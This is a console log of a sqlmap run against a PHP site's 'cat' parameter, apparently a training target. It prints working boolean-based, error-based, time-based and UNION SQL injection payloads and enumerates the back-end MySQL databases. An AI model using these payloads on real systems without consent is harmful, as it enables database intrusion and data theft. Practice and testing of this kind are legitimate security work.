 PS C:\sqlmap-master> python sqlmap.py -r"product_php_cat.txt" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.9.12#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 20:44:37 /2020-10-06/
[20:44:37] [INFO] parsing HTTP request from 'product_php_cat.txt'
Cookie parameter 'X-XSRF-TOKEN' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y
/N]
[20:44:38] [INFO] resuming back-end DBMS 'mysql'
[20:44:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1' AND 2853=2853 AND 'Udbd'='Udbd
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1' AND GTID_SUBSET(CONCAT(0x71716a6a71,(SELECT (ELT(9484=9484,1))),0x717a6b7871),9484) AND 'VKnO'='VKnO
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1' AND (SELECT 3777 FROM (SELECT(SLEEP(5)))ZwbJ) AND 'btZZ'='btZZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cat=1' UNION ALL SELECT NULL,CONCAT(0x71716a6a71,0x675642624b6e6e796f4b72464f68525445535561434450676e4b796d71676762614a6d
6b6d414868,0x717a6b7871),NULL,NULL,NULL,NULL,NULL-- -
---
[20:44:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[20:44:38] [INFO] fetching database names
available databases [2]:
[*] hacking_training_project
[*] information_schema
[20:44:38] [INFO] fetched data logged to text files under 'C:\Users\rajee\AppData\Local\sqlmap\output\13.235.99.56'